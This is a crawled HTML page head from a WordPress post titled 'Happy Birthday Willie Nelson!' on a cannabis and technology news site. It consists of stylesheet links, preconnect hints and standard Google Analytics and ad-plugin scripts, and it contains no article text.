

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/happy-birthday-willie-nelson/
body_size: 38251
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Happy Birthday Willie Nelson! &#8211; Cannabis &amp; Tech Today</title>
<link crossorigin data-rocket-preconnect href="https://api.onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://snap.licdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://keywordstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://flux.broadstreet.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ad.broadstreetads.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.onesignal.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hs-analytics.org" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-images.mailchimp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d3o95m4hf22wfr.cloudfront.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdnjs.cloudflare.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://d1vg5xiq7qffdj.cloudfront.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2024/04/Untitled-design-13.jpg" imagesrcset="https://cannatechtoday.com/wp-content/uploads/2024/04/Untitled-design-13.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2024/04/Untitled-design-13-768x480.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="166032" data-token="8d0ec5c0bd" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Happy Birthday Willie Nelson! Comments Feed" href="https://cannatechtoday.com/happy-birthday-willie-nelson/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/happy-birthday-willie-nelson\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1768595991' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1718041034' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
